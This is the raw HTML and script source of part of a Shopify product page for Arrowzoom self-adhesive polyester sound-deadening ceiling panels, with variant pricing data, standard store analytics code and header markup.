KK1424","url":"\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424","type":"Adhesive Backed Foam"},"id":"47077902188832","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883"},"sku":"KK1424-24-DG-30-02","title":"Dark Gray \/ 24","untranslatedTitle":"Dark Gray \/ 24"},{"price":{"amount":69.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","vendor":"Arrowzoom","id":"8816842899744","untranslatedTitle":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","url":"\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424","type":"Adhesive Backed Foam"},"id":"47077902057760","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883"},"sku":"KK1424-12-R-30-02","title":"Red \/ 12","untranslatedTitle":"Red \/ 12"},{"price":{"amount":129.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","vendor":"Arrowzoom","id":"8816842899744","untranslatedTitle":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","url":"\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424","type":"Adhesive Backed Foam"},"id":"47077902221600","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883"},"sku":"KK1424-24-R-30-02","title":"Red \/ 24","untranslatedTitle":"Red \/ 24"},{"price":{"amount":69.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","vendor":"Arrowzoom","id":"8816842899744","untranslatedTitle":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","url":"\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424","type":"Adhesive Backed Foam"},"id":"47077902090528","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883"},"sku":"KK1424-12-LB-30-02","title":"Light Blue \/ 12","untranslatedTitle":"Light Blue \/ 12"},{"price":{"amount":129.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","vendor":"Arrowzoom","id":"8816842899744","untranslatedTitle":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","url":"\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424","type":"Adhesive Backed Foam"},"id":"47077902254368","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741568288.jpg?v=1699019883"},"sku":"KK1424-24-LB-30-02","title":"Light Blue \/ 24","untranslatedTitle":"Light Blue \/ 24"},{"price":{"amount":69.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","vendor":"Arrowzoom","id":"8816842899744","untranslatedTitle":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","url":"\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424","type":"Adhesive Backed Foam"},"id":"47077902123296","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883"},"sku":"KK1424-12-BU-30-02","title":"Burgundy \/ 12","untranslatedTitle":"Burgundy \/ 12"},{"price":{"amount":129.99,"currencyCode":"USD"},"product":{"title":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","vendor":"Arrowzoom","id":"8816842899744","untranslatedTitle":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","url":"\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424","type":"Adhesive Backed Foam"},"id":"47077902287136","image":{"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883"},"sku":"KK1424-24-BU-30-02","title":"Burgundy \/ 24","untranslatedTitle":"Burgundy \/ 24"}],"purchasingCompany":null},},"https://arrowzoom.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"15407215","storefrontBaseUrl":"https:\/\/arrowzoom.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":69.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424\",\"vendor\":\"Arrowzoom\",\"id\":\"8816842899744\",\"untranslatedTitle\":\"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424\",\"url\":\"\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424\",\"type\":\"Adhesive Backed Foam\"},\"id\":\"47057314775328\",\"image\":{\"src\":\"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883\"},\"sku\":\"KK1424-12-BK-30-02\",\"title\":\"Black \/ 12\",\"untranslatedTitle\":\"Black \/ 12\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8816842899744,"gid":"gid:\/\/shopify\/Product\/8816842899744","vendor":"Arrowzoom","type":"Adhesive Backed Foam","handle":"arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424","variants":[{"id":47057314775328,"price":6999,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Black \/ 12","public_title":"Black \/ 12","sku":"KK1424-12-BK-30-02"},{"id":47057314971936,"price":12999,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Black \/ 24","public_title":"Black \/ 24","sku":"KK1424-24-BK-30-02"},{"id":47077901992224,"price":6999,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Pearl White \/ 12","public_title":"Pearl White \/ 12","sku":"KK1424-12-PW-30-02"},{"id":47077902156064,"price":12999,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Pearl White \/ 24","public_title":"Pearl White \/ 24","sku":"KK1424-24-PW-30-02"},{"id":47077902024992,"price":6999,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Dark Gray \/ 12","public_title":"Dark Gray \/ 12","sku":"KK1424-12-DG-30-02"},{"id":47077902188832,"price":12999,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Dark Gray \/ 24","public_title":"Dark Gray \/ 24","sku":"KK1424-24-DG-30-02"},{"id":47077902057760,"price":6999,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Red \/ 12","public_title":"Red \/ 12","sku":"KK1424-12-R-30-02"},{"id":47077902221600,"price":12999,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Red \/ 24","public_title":"Red \/ 24","sku":"KK1424-24-R-30-02"},{"id":47077902090528,"price":6999,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Light Blue \/ 12","public_title":"Light Blue \/ 12","sku":"KK1424-12-LB-30-02"},{"id":47077902254368,"price":12999,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Light Blue \/ 24","public_title":"Light Blue \/ 24","sku":"KK1424-24-LB-30-02"},{"id":47077902123296,"price":6999,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Burgundy \/ 12","public_title":"Burgundy \/ 12","sku":"KK1424-12-BU-30-02"},{"id":47077902287136,"price":12999,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Burgundy \/ 24","public_title":"Burgundy \/ 24","sku":"KK1424-24-BU-30-02"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8816842899744,"requestId":"c55fcff9-6f71-4f07-ac20-032a59980ec5-1769283715"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 15407215,
      theme_id: 184415813920,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//arrowzoom.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//arrowzoom.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//arrowzoom.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":15407215,"isMerchantRequest":null,"themeId":184415813920,"themeCityHash":"15729913366421677136","contentLanguage":"en","currency":"USD","eventMetadataId":"f5c49d95-417b-4586-9745-409622c4ff7c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8816842899744,"requestId":"c55fcff9-6f71-4f07-ac20-032a59980ec5-1769283715","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":47057314775328,"productId":8816842899744,"productGid":"gid:\/\/shopify\/Product\/8816842899744","name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Black \/ 12","price":"69.99","sku":"KK1424-12-BK-30-02","brand":"Arrowzoom","variant":"Black \/ 12","category":"Adhesive Backed Foam","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":47057314775328,"productId":8816842899744,"productGid":"gid:\/\/shopify\/Product\/8816842899744","name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Black \/ 12","price":"69.99","sku":"KK1424-12-BK-30-02","brand":"Arrowzoom","variant":"Black \/ 12","category":"Adhesive Backed Foam","nonInteraction":true,"remote":false,"referer":"https:\/\/arrowzoom.com\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//arrowzoom.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://arrowzoom.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="15407215"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="184415813920"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://arrowzoom.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPH5RC7"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25976882561312__horizontal_ticker_fPPRme" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25976882561312__horizontal_ticker_fPPRme-padding { padding-top: 8px; padding-bottom: 4px; }  .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .horizontal-ticker__container { animation: mobileHorTickersections--25976882561312__horizontal_ticker_fPPRme 150s linear infinite normal forwards; column-gap: 60px; }   .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .review-item { width: 300px; } @media screen and (min-width: 750px) { .section-sections--25976882561312__horizontal_ticker_fPPRme-padding { padding-top: 8px; padding-bottom: 4px; } .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .horizontal-ticker__container { column-gap: 100px; animation-name: desktopHorTickersections--25976882561312__horizontal_ticker_fPPRme; }  .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .review-item { width: 400px; } } .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme.color-custom { --color-background: 0, 131, 255; --gradient-background: #0083ff; --color-foreground: 46, 42, 57; }  @keyframes mobileHorTickersections--25976882561312__horizontal_ticker_fPPRme { to { transform: translateX(calc(-50% - 30.0px)); } } @keyframes desktopHorTickersections--25976882561312__horizontal_ticker_fPPRme { to { transform: translateX(calc(-50% - 50.0px)); } }</style> <div class="horizontal-ticker horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme color-inverse gradient section-sections--25976882561312__horizontal_ticker_fPPRme-padding always-display" style='--mobile-text-size: 1.1rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'> <div class="horizontal-ticker__container">      <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>   <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>     <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>        </div> </div>
</div><div id="shopify-section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding { padding-top: 3px; padding-bottom: 2px; } @media screen and (min-width: 750px) { .section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding { padding-top: 4px; padding-bottom: 2px; } } .announcement-bar-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom { --color-background: 35, 148, 255; --gradient-background: #2394ff; --color-foreground: 255, 255, 255; }</style> <div class="announcement-bar announcement-bar-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient" role="region" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;" > <div class="page-width">  <splide-component data-type='loop' data-autoplay='false' data-autoplay-speed='3' data-slides-desktop="1" data-slides-mobile="1" data-gap-desktop='28' data-gap-mobile='16' data-arrows='false' data-pagination='false'  >  <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'> <div class="splide__track"> <ul  class="splide__list" data-columns-desktop="1" data-columns-mobile="1" > <li class="splide__slide"> <div class="splide__slide__container"> <div class="announcement-bar__item announcement-bar__item-center" style=" --mobile-text-size: 1.4rem; --desktop-text-size: 1.6rem; --mobile-icon-size: 1.2rem; --desktop-icon-size: 1.2rem; "  ><p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">  <span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>  <span><a href="https://arrowzoom.com/pages/az-promo-of-the-week" title="https://arrowzoom.com/pages/az-promo-of-the-week"><strong>New Year SALE</strong></a> | <a href="/pages/shipping-returns" title="Shipping & Returns"><strong>FREE SHIP $99+ </strong></a></span> </p></div> </div> </li>  </ul> </div> </div>  </splide-component>  </div> </div><script>
  function copyCode(s){const e=s.currentTarget;navigator.clipboard.writeText(e.dataset.code.trim()),e.classList.add("success"),setTimeout(()=>{e.classList.remove("success")},2e3)}
</script>


</div><section id="shopify-section-sections--25976882561312__custom_liquid_jgWRdp" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--25976882561312__custom_liquid_jgWRdp-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--25976882561312__custom_liquid_jgWRdp-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping mobile-hidden">
  
  <div class="section-sections--25976882561312__custom_liquid_jgWRdp-padding">
    <div class="header-phone-wrapper">
  <a href="tel:+17402736520" class="header-phone-link">SPEAK TO AN EXPERT 📞 +1 (740) 273-6520</a>
</div>

<style>
.header-phone-wrapper {
  display: flex;
  justify-content: center;
  width: 100%;
  padding: 3px 0;
  background-color: #fff; /* White background */
}

.header-phone-link {
  color: #000; /* Black text */
  text-decoration: none;
  font-size: 12px;
  font-weight: 500;
  transition: color 0.3s ease;
}

.header-phone-link:hover {
  color: #333; /* Slightly lighter black on hover for contrast */
}

@media (max-width: 768px) {
  .header-phone-wrapper {
    padding: 1px 0;
  }

  .header-phone-link {
    font-size: 12px;
  }
}
</style>
  </div>
</div>


</section><div id="shopify-section-sections--25976882561312__header" class="shopify-section shopify-section-group-header-group section-header"><style> header-drawer { justify-self: start; margin-left: -1.2rem; } .header__heading-link.media { --media-radius: 0; width: 150px; max-width: 150px; }  .header__heading-link.media img { object-fit: contain; } .header__heading-link.media .header__heading-logo--secondary { display: none; }  @media screen and (max-width: 749px) { .header__heading-link.media { width: 130px; max-width: 130px; } }   @media screen and (min-width: 990px) { header-drawer { display: none; } }  .menu-drawer-container { display: flex; } .list-menu { list-style: none; padding: 0; margin: 0; } .list-menu--inline { display: inline-flex; flex-wrap: wrap; } summary.list-menu__item { padding-right: 2.7rem; } .list-menu__item { display: flex; align-items: center; line-height: calc(1 + 0.3 / var(--font-body-scale)); } .list-menu__item--link { text-decoration: none; padding-bottom: 1rem; padding-top: 1rem; line-height: calc(1 + 0.8 / var(--font-body-scale)); } @media screen and (min-width: 750px) { .list-menu__item--link { padding-bottom: 0.5rem; padding-top: 0.5rem; } }</style><style data-shopify>.header { padding-top: 0px; padding-bottom: 2px; } .section-header { position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */ margin-bottom: 0px; } @media screen and (min-width: 750px) { .section-header { margin-bottom: 0px; } } @media screen and (min-width: 990px) { .header { padding-top: 0px; padding-bottom: 4px; } }</style><svg xmlns="http://www.w3.org/2000/svg" class="hidden"> <symbol id="icon-search" viewbox="0 0 18 19" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/> </symbol> <symbol id="icon-reset" class="icon icon-close" fill="none" viewBox="0 0 18 18" stroke="currentColor"> <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/> <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/> <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/> </symbol> <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17"> <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"> </symbol></svg><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom"> <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"> <details id="Details-menu-drawer-container" class="menu-drawer-container"> <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu"> <span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>
 <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
